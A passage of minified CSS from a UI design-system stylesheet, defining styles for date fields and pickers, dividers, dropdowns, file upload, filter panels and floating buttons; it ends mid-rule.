input[type=text].date-field-input:hover:not(:disabled):not(:read-only){background:var(--form-field-background-darker)}.date-field--filled-darker input[type=date]:focus,.date-field--filled-darker input[type=text].date-field-input:focus{background:var(--form-field-background-darker)}.date-field--filled-lighter input[type=date],.date-field--filled-lighter input[type=text].date-field-input{background:var(--form-field-background-lighter)}.date-field--filled-lighter input[type=date]:hover:not(:disabled):not(:read-only),.date-field--filled-lighter input[type=text].date-field-input:hover:not(:disabled):not(:read-only){background:var(--form-field-background-lighter)}.date-field--filled-lighter input[type=date]:focus,.date-field--filled-lighter input[type=text].date-field-input:focus{background:var(--form-field-background-lighter)}.date-field--error input[type=date],.date-field--error input[type=text].date-field-input{border-color:var(--form-field-border-error)}.date-field--error input[type=date]:hover:not(:disabled):not(:read-only),.date-field--error input[type=text].date-field-input:hover:not(:disabled):not(:read-only){border-color:var(--form-field-border-error)}.date-field--error input[type=date]:focus,.date-field--error input[type=text].date-field-input:focus{border-color:var(--form-field-border-error);box-shadow:0 0 0 2px var(--colors-red-100)}.date-field--error .date-field-helper{color:var(--form-field-border-error)}.date-field-helper{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);color:var(--form-field-text-helper);margin-top:var(--spacing-xs)}.date-field-error-message{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);color:var(--form-field-border-error);margin-top:var(--spacing-xs);display:flex;align-items:center;gap:var(--spacing-xs)}.date-field--medium input[type=date],.date-field--medium input[type=text].date-field-input{height:36px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.date-field--small input[type=date],.date-field--small input[type=text].date-field-input{height:32px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);padding:0 var(--spacing-sm);padding-right:36px}.date-field--small .date-field-icon{width:16px;height:16px;right:var(--spacing-sm)}[dir=rtl] .date-field--small input[type=date],[dir=rtl] .date-field--small input[type=text].date-field-input{padding-left:36px;padding-right:var(--spacing-sm)}[dir=rtl] .date-field--small .date-field-icon{left:var(--spacing-sm)}.date-cell{position:relative;display:flex;align-items:center;justify-content:center;width:48px;height:48px;box-sizing:border-box;cursor:pointer;transition:all .2s ease}.date-cell-state-layer{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:0;width:48px;height:48px;border-radius:var(--radius-full);background:var(--form-datecell-today-background-default);font-family:var(--font-family);font-weight:var(--text-md-weight-regular);font-size:var(--text-md-size);line-height:var(--text-md-line-height);text-align:center;transition:all .2s ease;position:relative;z-index:1}.date-cell-date{color:var(--text-default);font-size:var(--text-md-size);line-height:var(--text-md-line-height);white-space:nowrap}.date-cell-sublabel{color:var(--text-secondary-paragraph);font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);white-space:nowrap}.date-cell-range-highlight{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:48px;height:48px;z-index:0}.date-cell-range-highlight-left{position:absolute;left:-24px;top:50%;transform:translateY(-50%);width:48px;height:48px;background:var(--form-datecell-background-100)}.date-cell-range-highlight-middle{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:56px;height:48px;background:var(--form-datecell-background-100)}.date-cell-range-highlight-right{position:absolute;left:calc(50% + 24px);top:50%;transform:translate(-50%, -50%);width:48px;height:48px;background:var(--form-datecell-background-100)}.date-cell:not(.selected):not(.today):not(.disabled) .date-cell-state-layer{background:var(--form-datecell-today-background-default)}.date-cell:not(.selected):not(.today):not(.disabled) .date-cell-date{color:var(--text-default)}.date-cell.today:not(.selected):not(.disabled) .date-cell-state-layer{background:var(--form-datecell-today-background-default);border:1px solid var(--form-datecell-background-600)}.date-cell.today:not(.selected):not(.disabled) .date-cell-date{color:var(--text-default);font-weight:var(--text-md-weight-medium)}.date-cell.selected:not(.disabled) .date-cell-state-layer{background:var(--form-datecell-background-default)}.date-cell.selected:not(.disabled) .date-cell-date,.date-cell.selected:not(.disabled) .date-cell-sublabel{color:var(--text-oncolor-primary)}.date-cell.selected.today:not(.disabled) .date-cell-state-layer{background:var(--form-datecell-background-default);border:1px solid var(--form-datecell-background-600)}.date-cell.selected.today:not(.disabled) .date-cell-date,.date-cell.selected.today:not(.disabled) .date-cell-sublabel{color:var(--text-oncolor-primary)}.date-cell:hover:not(.disabled):not(.selected) .date-cell-state-layer{background:var(--form-datecell-background-hovered)}.date-cell:hover:not(.disabled):not(.selected).today .date-cell-state-layer{background:var(--form-datecell-today-background-hovered)}.date-cell:active:not(.disabled):not(.selected) .date-cell-state-layer{background:var(--form-datecell-background-pressed)}.date-cell:active:not(.disabled):not(.selected).today .date-cell-state-layer{background:var(--form-datecell-today-background-pressed)}.date-cell:focus,.date-cell:focus-visible{outline:2px solid var(--form-datecell-background-focused);outline-offset:2px;border-radius:var(--radius-full)}.date-cell:focus:not(:focus-visible){outline:none}.date-cell.selected:focus .date-cell-state-layer{background:var(--form-datecell-background-focused)}.date-cell.today:focus:not(.selected) .date-cell-state-layer{background:var(--form-datecell-today-background-focused)}.date-cell.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.date-cell.disabled .date-cell-state-layer{background:var(--form-datecell-background-disabled)}.date-cell.disabled .date-cell-date,.date-cell.disabled .date-cell-sublabel{color:var(--text-default-disabled)}.date-cell.next-month .date-cell-date,.date-cell.next-month .date-cell-sublabel,.date-cell.prev-month .date-cell-date,.date-cell.prev-month .date-cell-sublabel{color:var(--text-secondary-paragraph);opacity:.5}.date-cell.null{cursor:default;pointer-events:none}.date-cell.null .date-cell-state-layer{background:rgba(0,0,0,0)}.date-cell.null .date-cell-date,.date-cell.null .date-cell-sublabel{color:rgba(0,0,0,0)}.date-cell.range-start .date-cell-state-layer,.date-cell.range-end .date-cell-state-layer{background:var(--form-datecell-background-default)}.date-cell.range-start .date-cell-date,.date-cell.range-start .date-cell-sublabel,.date-cell.range-end .date-cell-date,.date-cell.range-end .date-cell-sublabel{color:var(--text-oncolor-primary)}.date-cell.range-middle .date-cell-state-layer{background:var(--form-datecell-background-100)}.date-picker{display:flex;flex-direction:column;gap:var(--spacing-md);padding:var(--spacing-xl);background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-lg);box-sizing:border-box;width:100%;max-width:424px;box-shadow:var(--shadow-md)}.date-picker-header{display:flex;align-items:center;justify-content:space-between;padding:var(--spacing-md) 0;border-bottom:1px solid var(--border-neutral-primary)}.date-picker-month-year{display:flex;align-items:center;gap:var(--spacing-md);font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);color:var(--text-default)}.date-picker-navigation{display:flex;align-items:center;gap:var(--spacing-xs)}.date-picker-navigation button{display:flex;align-items:center;justify-content:center;width:32px;height:32px;border:1px solid var(--border-neutral-primary);border-radius:var(--radius-sm);background:var(--background-card);color:var(--text-default);cursor:pointer;transition:all .2s ease}.date-picker-navigation button:hover:not(:disabled){background:var(--background-neutral-100);border-color:var(--border-neutral-primary)}.date-picker-navigation button:active:not(:disabled){background:var(--background-neutral-200)}.date-picker-navigation button:disabled{opacity:.5;cursor:not-allowed}.date-picker-navigation button svg{width:16px;height:16px}.date-picker-weekdays{display:grid;grid-template-columns:repeat(7, 1fr);gap:var(--spacing-xs);padding:var(--spacing-md) 0}.date-picker-weekday{display:flex;align-items:center;justify-content:center;font-size:var(--text-xs-size);font-weight:var(--text-xs-weight-medium);color:var(--text-secondary-paragraph);text-align:center}.date-picker-calendar{display:grid;grid-template-columns:repeat(7, 1fr);gap:var(--spacing-xs)}.divider,hr.divider{display:block;border:none;margin:0;padding:0;box-sizing:border-box}.divider--horizontal{width:100%;height:1px;background-color:var(--border-neutral-primary)}.divider--vertical{width:1px;height:100%;min-height:192px;background-color:var(--border-neutral-primary);display:inline-block}.divider--neutral{background-color:var(--border-neutral-primary)}.divider--primary{background-color:var(--border-primary)}.divider--white{background-color:var(--border-white)}.divider--alpha-white{background-color:var(--border-white-40)}.divider--spacing-xs{margin-top:var(--spacing-xs);margin-bottom:var(--spacing-xs)}.divider--spacing-sm{margin-top:var(--spacing-md);margin-bottom:var(--spacing-md)}.divider--spacing-md{margin-top:var(--spacing-xl);margin-bottom:var(--spacing-xl)}.divider--spacing-lg{margin-top:var(--spacing-3xl);margin-bottom:var(--spacing-3xl)}.divider--spacing-xl{margin-top:var(--spacing-4xl);margin-bottom:var(--spacing-4xl)}.divider--vertical.divider--spacing-xs{margin-left:var(--spacing-xs);margin-right:var(--spacing-xs);margin-top:0;margin-bottom:0}.divider--vertical.divider--spacing-sm{margin-left:var(--spacing-md);margin-right:var(--spacing-md);margin-top:0;margin-bottom:0}.divider--vertical.divider--spacing-md{margin-left:var(--spacing-xl);margin-right:var(--spacing-xl);margin-top:0;margin-bottom:0}.divider--vertical.divider--spacing-lg{margin-left:var(--spacing-3xl);margin-right:var(--spacing-3xl);margin-top:0;margin-bottom:0}.divider--vertical.divider--spacing-xl{margin-left:var(--spacing-4xl);margin-right:var(--spacing-4xl);margin-top:0;margin-bottom:0}.divider--width-auto{width:100%}.divider--width-xs{width:80px}.divider--width-sm{width:120px}.divider--width-md{width:192px}.divider--width-lg{width:280px}.divider--width-xl{width:400px}.divider--vertical.divider--height-xs{min-height:80px}.divider--vertical.divider--height-sm{min-height:120px}.divider--vertical.divider--height-md{min-height:192px}.divider--vertical.divider--height-lg{min-height:280px}.divider--vertical.divider--height-xl{min-height:400px}.divider--vertical.divider--height-full{height:100%;min-height:auto}.divider--thin.divider--horizontal{height:1px}.divider--thin.divider--vertical{width:1px}.divider--medium.divider--horizontal{height:2px}.divider--medium.divider--vertical{width:2px}.divider--thick.divider--horizontal{height:4px}.divider--thick.divider--vertical{width:4px}.divider--dashed{background:rgba(0,0,0,0)}.divider--dashed.divider--horizontal{border-top:1px dashed var(--border-neutral-primary)}.divider--dashed.divider--vertical{border-left:1px dashed var(--border-neutral-primary)}.divider--dashed.divider--primary.divider--horizontal{border-top-color:var(--border-primary)}.divider--dashed.divider--primary.divider--vertical{border-left-color:var(--border-primary)}.divider--dashed.divider--white.divider--horizontal{border-top-color:var(--border-white)}.divider--dashed.divider--white.divider--vertical{border-left-color:var(--border-white)}.divider--dashed.divider--alpha-white.divider--horizontal{border-top-color:var(--border-white-40)}.divider--dashed.divider--alpha-white.divider--vertical{border-left-color:var(--border-white-40)}.divider--dotted{background:rgba(0,0,0,0)}.divider--dotted.divider--horizontal{border-top:1px dotted var(--border-neutral-primary)}.divider--dotted.divider--vertical{border-left:1px dotted var(--border-neutral-primary)}.divider--dotted.divider--primary.divider--horizontal{border-top-color:var(--border-primary)}.divider--dotted.divider--primary.divider--vertical{border-left-color:var(--border-primary)}.divider--dotted.divider--white.divider--horizontal{border-top-color:var(--border-white)}.divider--dotted.divider--white.divider--vertical{border-left-color:var(--border-white)}.divider--dotted.divider--alpha-white.divider--horizontal{border-top-color:var(--border-white-40)}.divider--dotted.divider--alpha-white.divider--vertical{border-left-color:var(--border-white-40)}hr.divider{display:block;border:none;margin:0;padding:0;height:1px;width:100%;background-color:var(--border-neutral-primary);box-sizing:border-box}.dropdown{position:relative;display:flex;flex-direction:column;gap:var(--spacing-xs);width:100%;box-sizing:border-box;position:relative;font-size:1rem;font-weight:400;line-height:1.5;color:#161616;appearance:none;background-color:#fff;background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon, none);background-repeat:no-repeat;background-position:left .875rem center;background-size:16px 12px;border:1px solid #d2d6db;border-radius:.5rem}.dropdown-label{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);color:var(--form-field-text-label);margin-bottom:var(--spacing-xs)}.dropdown-input-wrapper{position:relative;display:flex;align-items:center;width:100%}.dropdown-select,.dropdown button.dropdown-select{width:100%;height:40px;padding:0 var(--spacing-md);padding-right:40px;border:1px solid var(--form-field-border-default);border-radius:var(--radius-sm);background:var(--form-field-background-default);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--form-field-text-filled);box-sizing:border-box;transition:all .2s ease;cursor:pointer;text-align:left;appearance:none}.dropdown-select::placeholder,.dropdown-select:not([data-selected=true]),.dropdown button.dropdown-select::placeholder,.dropdown button.dropdown-select:not([data-selected=true]){color:var(--form-field-text-placeholder)}.dropdown-select:hover:not(:disabled):not([readonly]),.dropdown button.dropdown-select:hover:not(:disabled):not([readonly]){border-color:var(--form-field-border-hovered);color:var(--form-field-text-hovered);background:var(--form-field-background-default)}.dropdown-select:focus,.dropdown-select:focus-visible,.dropdown-select.open,.dropdown button.dropdown-select:focus,.dropdown button.dropdown-select:focus-visible,.dropdown button.dropdown-select.open{outline:none;border-color:var(--form-field-border-pressed);color:var(--form-field-text-focused);background:var(--form-field-background-default);box-shadow:0 0 0 2px var(--colors-primary-sa-flag-100)}.dropdown-select:focus:not(:focus-visible),.dropdown button.dropdown-select:focus:not(:focus-visible){box-shadow:none}.dropdown-select:active:not(:disabled):not([readonly]),.dropdown button.dropdown-select:active:not(:disabled):not([readonly]){border-color:var(--form-field-border-pressed);color:var(--form-field-text-pressed);background:var(--form-field-background-pressed)}.dropdown-select[data-selected=true],.dropdown button.dropdown-select[data-selected=true]{color:var(--form-field-text-filled)}.dropdown-select[readonly],.dropdown button.dropdown-select[readonly]{cursor:default;color:var(--form-field-text-readonly);background:var(--form-field-background-default)}.dropdown-select:disabled,.dropdown button.dropdown-select:disabled{opacity:.5;cursor:not-allowed;background:var(--form-field-background-default);color:var(--form-field-text-filled)}.dropdown-icon{position:absolute;right:var(--spacing-md);top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center;width:20px;height:20px;color:var(--text-secondary-paragraph);pointer-events:none;transition:all .2s ease}.dropdown-icon svg{width:100%;height:100%;transition:transform .2s ease}.dropdown.open .dropdown-icon svg,.dropdown-select.open~.dropdown-icon svg{transform:rotate(180deg)}.dropdown-menu{position:absolute;top:calc(100% + 4px);left:0;right:0;max-height:240px;overflow-y:auto;background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);box-shadow:var(--shadow-lg);z-index:100;display:none;box-sizing:border-box}.dropdown-menu.open{display:block}.dropdown-menu::-webkit-scrollbar{width:8px}.dropdown-menu::-webkit-scrollbar-track{background:var(--background-neutral-50);border-radius:var(--radius-sm)}.dropdown-menu::-webkit-scrollbar-thumb{background:var(--border-neutral-primary);border-radius:var(--radius-sm)}.dropdown-menu::-webkit-scrollbar-thumb:hover{background:var(--text-secondary-paragraph)}.dropdown-item{display:flex;align-items:center;padding:var(--spacing-md) var(--spacing-md);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);cursor:pointer;transition:all .2s ease;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dropdown-item:hover:not(.selected):not(.disabled){background:var(--form-option-background-hover)}.dropdown-item:active:not(.selected):not(.disabled){background:var(--form-option-background-pressed)}.dropdown-item.selected{background:var(--form-option-background-pressed);font-weight:var(--text-md-weight-medium);color:var(--text-default)}.dropdown-item.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}[dir=rtl] .dropdown .dropdown-select,[dir=rtl] .dropdown button.dropdown-select{padding-right:var(--spacing-md);padding-left:40px;text-align:right}[dir=rtl] .dropdown .dropdown-icon{right:auto;left:var(--spacing-md)}.dropdown--filled .dropdown-select,.dropdown--filled button.dropdown-select{background:var(--form-field-background-default)}.dropdown--filled .dropdown-select:hover:not(:disabled):not([readonly]),.dropdown--filled button.dropdown-select:hover:not(:disabled):not([readonly]){background:var(--form-field-background-default)}.dropdown--filled .dropdown-select:focus,.dropdown--filled button.dropdown-select:focus{background:var(--form-field-background-default)}.dropdown--filled-darker .dropdown-select,.dropdown--filled-darker button.dropdown-select{background:var(--form-field-background-darker)}.dropdown--filled-darker .dropdown-select:hover:not(:disabled):not([readonly]),.dropdown--filled-darker button.dropdown-select:hover:not(:disabled):not([readonly]){background:var(--form-field-background-darker)}.dropdown--filled-darker .dropdown-select:focus,.dropdown--filled-darker button.dropdown-select:focus{background:var(--form-field-background-darker)}.dropdown--filled-lighter .dropdown-select,.dropdown--filled-lighter button.dropdown-select{background:var(--form-field-background-lighter)}.dropdown--filled-lighter .dropdown-select:hover:not(:disabled):not([readonly]),.dropdown--filled-lighter button.dropdown-select:hover:not(:disabled):not([readonly]){background:var(--form-field-background-lighter)}.dropdown--filled-lighter .dropdown-select:focus,.dropdown--filled-lighter button.dropdown-select:focus{background:var(--form-field-background-lighter)}.dropdown--error .dropdown-select,.dropdown--error button.dropdown-select{border-color:var(--form-field-border-error)}.dropdown--error .dropdown-select:hover:not(:disabled):not([readonly]),.dropdown--error button.dropdown-select:hover:not(:disabled):not([readonly]){border-color:var(--form-field-border-error)}.dropdown--error .dropdown-select:focus,.dropdown--error button.dropdown-select:focus{border-color:var(--form-field-border-error);box-shadow:0 0 0 2px var(--colors-red-100)}.dropdown--error .dropdown-helper{color:var(--form-field-border-error)}.dropdown-helper{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);color:var(--form-field-text-helper);margin-top:var(--spacing-xs)}.dropdown-error-message{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);color:var(--form-field-border-error);margin-top:var(--spacing-xs);display:flex;align-items:center;gap:var(--spacing-xs)}.dropdown--medium .dropdown-select,.dropdown--medium button.dropdown-select{height:36px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.dropdown--medium .dropdown-item{padding:var(--spacing-sm) var(--spacing-md);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.dropdown--small .dropdown-select,.dropdown--small button.dropdown-select{height:32px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);padding:0 var(--spacing-sm);padding-right:36px}.dropdown--small .dropdown-icon{width:16px;height:16px;right:var(--spacing-sm)}.dropdown--small .dropdown-item{padding:var(--spacing-xs) var(--spacing-sm);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}[dir=rtl] .dropdown--small .dropdown-select,[dir=rtl] .dropdown--small button.dropdown-select{padding-left:36px;padding-right:var(--spacing-sm)}[dir=rtl] .dropdown--small .dropdown-icon{left:var(--spacing-sm)}.dropdown.open .dropdown-select,.dropdown.open button.dropdown-select{border-color:var(--form-field-border-pressed);box-shadow:0 0 0 2px var(--colors-primary-sa-flag-100)}.dropdown.open .dropdown-menu{display:block}.file-upload{display:flex;flex-direction:column;gap:var(--spacing-xl);width:100%}.file-upload__label{font-size:var(--text-md-size);font-weight:var(--text-md-weight-semibold);color:var(--text-display);margin-bottom:var(--spacing-xs);display:block}.file-upload__helper{font-size:var(--text-sm-size);color:var(--text-default-disabled);margin-top:var(--spacing-xs);display:block}.file-upload__error{font-size:var(--text-sm-size);color:var(--text-danger);margin-top:var(--spacing-xs);display:block}.file-upload-dropzone{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:var(--spacing-xl);padding:var(--spacing-4xl);border:2px dashed var(--border-neutral-primary);border-radius:var(--radius-md);background-color:var(--background-neutral-50);text-align:center;transition:all .2s ease;cursor:pointer;position:relative}.file-upload-dropzone__icon{width:48px;height:48px;display:flex;align-items:center;justify-content:center;color:var(--text-default-disabled);font-size:24px}.file-upload-dropzone__icon svg{width:100%;height:100%}.file-upload-dropzone__content{display:flex;flex-direction:column;gap:var(--spacing-md);align-items:center}.file-upload-dropzone__text{font-size:var(--text-md-size);color:var(--text-default);margin:0}.file-upload-dropzone__helper{font-size:var(--text-sm-size);color:var(--text-default-disabled);margin:0}.file-upload-dropzone__button{margin-top:var(--spacing-md)}.file-upload-dropzone__input{position:absolute;width:0;height:0;opacity:0;pointer-events:none}.file-upload-dropzone:hover:not(.file-upload-dropzone--disabled){border-color:var(--border-primary);background-color:var(--background-neutral-100)}.file-upload-dropzone--drag-over{border-color:var(--border-primary);background-color:var(--background-primary-50);border-style:solid}.file-upload-dropzone--drag-over .file-upload-dropzone__icon{color:var(--icon-primary)}.file-upload-dropzone--drag-over .file-upload-dropzone__text{color:var(--text-primary)}.file-upload-dropzone--disabled{opacity:.5;cursor:not-allowed;pointer-events:none}[dir=rtl] .file-upload-dropzone{direction:rtl}.file-upload-list{display:flex;flex-direction:column;gap:var(--spacing-md);margin:0;padding:0;list-style:none}.file-item{display:flex;align-items:center;gap:var(--spacing-md);padding:var(--spacing-md);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-sm);background-color:var(--background-card);transition:all .2s ease;position:relative}.file-item__icon{width:20px;height:20px;flex-shrink:0;display:flex;align-items:center;justify-content:center;color:var(--icon-default)}.file-item__icon svg{width:100%;height:100%}.file-item__info{flex:1;min-width:0;display:flex;flex-direction:column;gap:var(--spacing-xs)}.file-item__name{font-size:var(--text-md-size);color:var(--text-default);margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.file-item__meta{font-size:var(--text-sm-size);color:var(--text-default-disabled);margin:0}.file-item__error{font-size:var(--text-sm-size);color:var(--text-danger);margin:0}.file-item__progress{width:100%;height:4px;background-color:var(--background-neutral-100);border-radius:var(--radius-full);overflow:hidden;margin-top:var(--spacing-xs)}.file-item__progress-bar{height:100%;background-color:var(--background-primary);border-radius:var(--radius-full);transition:width .3s ease}.file-item__actions{display:flex;align-items:center;gap:var(--spacing-sm);flex-shrink:0}.file-item__remove{width:20px;height:20px;padding:0;border:none;background:rgba(0,0,0,0);color:var(--icon-default);cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm);transition:all .2s ease}.file-item__remove:hover{background-color:var(--background-neutral-100);color:var(--icon-danger)}.file-item__remove:active{background-color:var(--background-neutral-200)}.file-item__remove svg{width:16px;height:16px}.file-item__status-icon{width:20px;height:20px;flex-shrink:0;display:flex;align-items:center;justify-content:center}.file-item__status-icon svg{width:100%;height:100%}.file-item--loading .file-item__icon{color:var(--icon-default)}.file-item--uploaded{border-color:var(--border-success)}.file-item--uploaded .file-item__status-icon{color:var(--icon-success)}.file-item--error{border-color:var(--border-danger)}.file-item--error .file-item__status-icon{color:var(--icon-danger)}.file-item--error .file-item__name{color:var(--text-danger)}[dir=rtl] .file-item{direction:rtl}.file-upload--single .file-upload-dropzone{min-height:116px}.file-upload--multiple .file-upload-dropzone{min-height:220px}.file-upload--compact .file-upload-dropzone{padding:var(--spacing-xl);min-height:auto}.file-upload--compact .file-upload-dropzone__icon{width:32px;height:32px}@keyframes file-upload-spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.file-item__spinner{animation:file-upload-spin 1s linear infinite}@keyframes file-upload-pulse{0%,100%{opacity:1}50%{opacity:.8}}.file-upload-dropzone--drag-over{animation:file-upload-pulse 1.5s ease-in-out infinite}.filter-trigger{display:inline-flex;align-items:center;gap:var(--spacing-sm);padding:var(--spacing-sm) var(--spacing-lg);background-color:var(--button-background-white-default);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);font-size:var(--text-md-size);font-weight:var(--text-md-weight-semibold);color:var(--text-default);cursor:pointer;transition:all .2s ease;min-height:40px}.filter-trigger__icon{width:20px;height:20px;display:flex;align-items:center;justify-content:center;color:var(--icon-default)}.filter-trigger__icon svg{width:100%;height:100%}.filter-trigger__label{line-height:1}.filter-trigger__badge{display:inline-flex;align-items:center;justify-content:center;min-width:20px;height:20px;padding:0 var(--spacing-xs);background-color:var(--background-primary);color:var(--text-oncolor-primary);border-radius:var(--radius-full);font-size:var(--text-xs-size);font-weight:var(--text-xs-weight-bold)}.filter-trigger:hover{background-color:var(--background-neutral-100);border-color:var(--border-primary)}.filter-trigger--active{background-color:var(--background-primary-50);border-color:var(--border-primary);color:var(--text-primary)}.filter-trigger--active .filter-trigger__icon{color:var(--icon-primary)}[dir=rtl] .filter-trigger{direction:rtl}.filter-panel{position:fixed;top:0;bottom:0;width:400px;max-width:90vw;background-color:var(--background-card);box-shadow:var(--shadow-2xl);z-index:1100;display:flex;flex-direction:column;transform:translateX(-100%);transition:transform .3s ease;overflow:hidden}.filter-panel--left{left:0;transform:translateX(-100%)}.filter-panel--left.filter-panel--open{transform:translateX(0)}.filter-panel--right{right:0;left:auto;transform:translateX(100%)}.filter-panel--right.filter-panel--open{transform:translateX(0)}.filter-panel--center{left:50%;transform:translate(-50%, -100%);top:50%;bottom:auto;max-height:90vh;border-radius:var(--radius-lg)}.filter-panel--center.filter-panel--open{transform:translate(-50%, -50%)}.filter-panel--open{transform:translateX(0)}.filter-panel__header{display:flex;align-items:center;justify-content:space-between;padding:var(--spacing-xl) var(--spacing-3xl);border-bottom:1px solid var(--border-neutral-primary);flex-shrink:0}.filter-panel__title{font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-bold);color:var(--text-display);margin:0}.filter-panel__close{width:24px;height:24px;padding:0;border:none;background:rgba(0,0,0,0);color:var(--icon-default);cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm);transition:all .2s ease}.filter-panel__close:hover{background-color:var(--background-neutral-100)}.filter-panel__close svg{width:20px;height:20px}.filter-panel__content{flex:1;overflow-y:auto;padding:var(--spacing-3xl)}.filter-panel__footer{display:flex;align-items:center;justify-content:space-between;gap:var(--spacing-md);padding:var(--spacing-xl) var(--spacing-3xl);border-top:1px solid var(--border-neutral-primary);flex-shrink:0}[dir=rtl] .filter-panel--left{left:auto;right:0;transform:translateX(100%)}[dir=rtl] .filter-panel--left.filter-panel--open{transform:translateX(0)}[dir=rtl] .filter-panel--right{right:auto;left:0;transform:translateX(-100%)}[dir=rtl] .filter-panel--right.filter-panel--open{transform:translateX(0)}.filter-section{margin-bottom:var(--spacing-3xl)}.filter-section:last-child{margin-bottom:0}.filter-section__header{display:flex;align-items:center;justify-content:space-between;margin-bottom:var(--spacing-lg)}.filter-section__title{font-size:var(--text-md-size);font-weight:var(--text-md-weight-semibold);color:var(--text-display);margin:0}.filter-section__clear{font-size:var(--text-sm-size);color:var(--link-primary);background:none;border:none;padding:0;cursor:pointer;text-decoration:underline}.filter-section__clear:hover{color:var(--link-primary-hover)}.filter-section__content{display:flex;flex-direction:column;gap:var(--spacing-md)}.filter-option{display:flex;align-items:center;gap:var(--spacing-md);cursor:pointer;padding:var(--spacing-xs) 0}.filter-option__checkbox{flex-shrink:0}.filter-option__label{flex:1;font-size:var(--text-md-size);color:var(--text-default);display:flex;align-items:center;justify-content:space-between;cursor:pointer}.filter-option__count{font-size:var(--text-sm-size);color:var(--text-default-disabled)}.filter-option__show-more{font-size:var(--text-sm-size);color:var(--link-primary);background:none;border:none;padding:var(--spacing-xs) 0;cursor:pointer;text-align:left;width:100%;margin-top:var(--spacing-xs)}.filter-option__show-more:hover{color:var(--link-primary-hover)}[dir=rtl] .filter-option__show-more{text-align:right}.filter-range{display:flex;align-items:center;gap:var(--spacing-md)}.filter-range__input{flex:1;min-width:0}.filter-range__separator{color:var(--text-default-disabled);font-size:var(--text-sm-size)}.filter-range input[type=text],.filter-range input[type=number]{width:100%;padding:var(--spacing-sm) var(--spacing-md);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-sm);font-size:var(--text-md-size);color:var(--text-default);background-color:var(--background-card);transition:all .2s ease}.filter-range input[type=text]::placeholder,.filter-range input[type=number]::placeholder{color:var(--text-default-disabled)}.filter-range input[type=text]:hover,.filter-range input[type=number]:hover{border-color:var(--border-primary)}.filter-range input[type=text]:focus,.filter-range input[type=number]:focus{outline:none;border-color:var(--border-primary);box-shadow:0 0 0 3px var(--background-primary-50)}.active-filters{display:flex;flex-wrap:wrap;gap:var(--spacing-sm);margin-bottom:var(--spacing-xl)}.active-filters__chip{display:inline-flex;align-items:center;gap:var(--spacing-xs);padding:var(--spacing-xs) var(--spacing-md);background-color:var(--background-primary-50);border:1px solid var(--border-primary);border-radius:var(--radius-full);font-size:var(--text-sm-size);color:var(--text-primary)}.active-filters__remove{width:16px;height:16px;padding:0;border:none;background:rgba(0,0,0,0);color:var(--icon-primary);cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-full);transition:all .2s ease}.active-filters__remove:hover{background-color:var(--background-primary-100)}.active-filters__remove svg{width:12px;height:12px}.active-filters__clear-all{font-size:var(--text-sm-size);color:var(--link-primary);background:none;border:none;padding:var(--spacing-xs) var(--spacing-md);cursor:pointer;text-decoration:underline}.active-filters__clear-all:hover{color:var(--link-primary-hover)}.filter-results{display:flex;align-items:center;justify-content:space-between;padding:var(--spacing-md) var(--spacing-3xl);background-color:var(--background-neutral-50);border-bottom:1px solid var(--border-neutral-primary);font-size:var(--text-sm-size);color:var(--text-default)}.filter-results__count{font-weight:var(--text-sm-weight-semibold);color:var(--text-display)}.filter-results__clear{font-size:var(--text-sm-size);color:var(--link-primary);background:none;border:none;padding:0;cursor:pointer;text-decoration:underline}.filter-results__clear:hover{color:var(--link-primary-hover)}.filter-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.4);z-index:1099;opacity:0;visibility:hidden;transition:all .3s ease}.filter-backdrop--visible{opacity:1;visibility:visible}@media(max-width: 768px){.filter-panel{width:100%;max-width:100%}.filter-panel--center{width:90%;max-width:90%}}.floating-btn{display:inline-flex;align-items:center;justify-content:center;gap:var(--spacing-sm);border:none;border-radius:var(--radius-full);font-family:var(--font-family-base);font-weight:var(--text-md-weight-semibold);cursor:pointer;transition:all .2s ease;text-decoration:none;box-sizing:border-box;white-space:nowrap;position:relative;box-shadow:var(--shadow-lg);-webkit-appearance:none;-moz-appearance:none;appearance:none}.floating-btn:focus{outline:none}.floating-btn:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.floating-btn__icon{display:flex;align-items:center;justify-content:center;flex-shrink:0}.floating-btn__icon svg{width:100%;height:100%}.floating-btn__label{display:inline-block;line-height:1}.floating-btn--sm{min-width:32px;height:32px;padding:var(--spacing-xs);font-size:var(--text-sm-size)}.floating-btn--sm 